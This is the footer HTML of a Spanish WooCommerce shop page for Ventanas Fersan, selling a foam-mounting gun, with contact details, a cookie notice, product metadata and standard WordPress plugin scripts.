                                        <p class="b8">CONTACTA</p>
                                        <p class="b9">Camino Cuesta de Luzar, s/n<br />
                                        24010 | San Andrés del Rabanedo | LEÓN</p>
                                        <p class="b10"><span class="tlf">987 801 386</span><span class="mail"><a href="mailto:info@ventanasfersan.com" target="_blank">info@ventanasfersan.com</a></span></p>
										</div>

									</div>
								</div>
							</div>
                        </div>
                     </div>
                 </div>
              </div>
           </div>
         </div>
		</div>
		</div>
</div>


 		<div class="gbtr_dark_footer_wrappera">        
           <div class="container_12">
                <div class="grid_2">
                	<div id="text-2" class="widget widget_text">			
                    <div class="textwidget"><img src="/wp-content/uploads/2016/12/logo_footer.png" alt="logo pie"></div>
					</div>
                </div>
                <div class="grid_8">
                	<div id="nav_menu-2" class="widget widget_nav_menu">
                    <div class="menu-pie-container">
                    	<ul id="menu-pie" class="menu">
                        <li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.ventanasfersan.com/entrega/">Entrega</a></li>
						   <li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.ventanasfersan.com/formas-de-pago/">Formas de pago</a></li>
							<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.ventanasfersan.com/atencion-al-cliente/">Atención al cliente</a></li>
							<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.ventanasfersan.com/devoluciones/">Devoluciones</a></li>
						</ul>
                    </div>
                  </div>
                </div>  
                <div class="grid_2">
                
                				<a href="https://www.facebook.com/Ventanas-Fersan-220658064654464/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/VentanasFersan" target="_blank" class="social_media social_media_twitter"><i class="fa fa-twitter"></i></a>				
                </div>          
            </div>                  
        </div>       
    
    <div class="gbtr_footer_wrapper">
        
        <div class="container_12">
            <div class="grid_12 bottom_wrapper">
                <div class="gbtr_footer_widget_credit_cards">
                
					                    
                    <img src="" alt="" />
                    
                                        
                </div><!-- .gbtr_footer_widget_credit_cards-->
                
                					<div class="gbtr_footer_widget_copyrights">                
                        ©2018 Fersan Talleres Metálicos S.L. <a href="/aviso-legal">Aviso Legal</a> | <a href="/politica-de-privacidad">Política de privacidad</a> | <a href="/politica-de-cookies">Política de Cookies</a> | <a href="http://www.indipro.es" target="_blank">Diseño web indipro</a>					</div>
				                
                <div class="clr"></div>
				
            </div><!-- .grid_12 bottom_wrapper-->
        </div>
        
    </div><!-- .gbtr_footer_wrapper-->
    
    </div><!-- /global_wrapper -->
    
    <div id="review_form_wrapper_overlay">
    	<div id="review_form_wrapper_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    
    <!--
    <div id="mobile_menu_overlay">
    <div id="mobile_menu_overlay_inside">
    	
                
        <div id="mobile_menu_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    </div>
    -->
 
	
	    
    
    <!-- ******************************************************************** -->
    <!-- *********************** Custom Javascript ************************** -->
    <!-- ******************************************************************** -->
    
    		<script type="text/javascript">
					
//JavaScript goes here

</script>     
	
	
    <!-- ******************************************************************** -->
    <!-- ************************ WP Footer() ******************************* -->
    <!-- ******************************************************************** -->
	
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p>Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.ventanasfersan.com/politica-de-cookies" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/#product","name":"Pistola para espumas de montaje","url":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/","description":"Pistola para espumas de poliuretano de 1 y 2 componentes.","image":"https:\/\/www.ventanasfersan.com\/wp-content\/uploads\/2016\/12\/pistola.jpg","sku":684,"offers":[{"@type":"Offer","price":"60.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"60.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/","seller":{"@type":"Organization","name":"Ventanas Fersan","url":"https:\/\/www.ventanasfersan.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.ventanasfersan.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.79' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a39cdfd39d","remove_from_wishlist_nonce":"73406c01e0","reload_wishlist_and_adding_elem_nonce":"364931132a","load_mobile_nonce":"6e4f9c2864","delete_item_nonce":"f96a873e05","save_title_nonce":"eda9a418d2","save_privacy_nonce":"05eca3e2bb","load_fragments_nonce":"e2e327503a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ventanasfersan.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
